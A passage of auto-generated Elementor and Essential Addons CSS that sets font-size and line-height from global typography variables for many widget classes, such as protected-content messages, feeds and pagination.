--e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dual-color-header .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dual-color-header .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dynamic-filterable-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dynamic-filterable-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-embedpress .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-embedpress .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-event-calendar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-event-calendar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-item-user .eael-facebook-feed-username{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-post-time{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-content .eael-facebook-feed-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-host{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-description{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-overlay .eael-facebook-feed-item .eael-facebook-feed-item-overlay, .elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-footer{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-chart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-chart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-text .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-text .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-feature-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-feature-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-filterable-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-filterable-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fluentform .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fluentform .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-formstack .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-formstack .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-gravity-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-gravity-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-accordion .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-accordion .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-hotspots .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-hotspots .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-scroller .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-scroller .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-comparison .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-comparison .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-info-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-info-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-instafeed .eael-instafeed-caption, .elementor-widget-eael-instafeed .eael-instafeed-caption-text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-instafeed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-instafeed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-card .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-card .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-circle .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-circle .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-promo .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-promo .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-learn-dash-course-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-learn-dash-course-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-lightbox .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-lightbox .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-login-register .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-login-register .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-logo-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-logo-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-mailchimp .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-mailchimp .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-nft-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-nft-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-ninja .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-ninja .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-offcanvas .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-offcanvas .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-one-page-nav .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-one-page-nav .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-block .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-block .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-timeline .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-timeline .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-price-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-price-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-pricing-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-pricing-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eicon-woocommerce .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eicon-woocommerce .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-progress-bar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-progress-bar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-protected-content .eael-protected-content .protected-content{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-protected-content .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-protected-content .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-simple-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-simple-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-static-product .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-static-product .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-sticky-video .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-sticky-video .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-svg-draw .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-svg-draw .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial-slider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial-slider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-toggle .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-toggle .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-tooltip .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-tooltip .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-typeform .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-typeform .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-weform .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-weform .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-account-dashboard .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-account-dashboard .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-checkout .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-checkout .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-collections .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-collections .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cross-sells .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cross-sells .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-compare .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-compare .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-slider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-slider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-thank-you .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-thank-you .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-wpforms .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-wpforms .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-filter-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-filter-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpforms .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpforms .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-ajax-search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-ajax-search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-search-suggestions .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-search-suggestions .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpml-language-switcher .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpml-language-switcher .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-field .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-field .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-link .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-link .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-meta .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-meta .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-repeater .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-repeater .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-terms .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-terms .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-path .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-path .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-page-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-page-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-excerpt .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-excerpt .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-content .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-content .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-featured-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-featured-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-archive-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-archive-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts 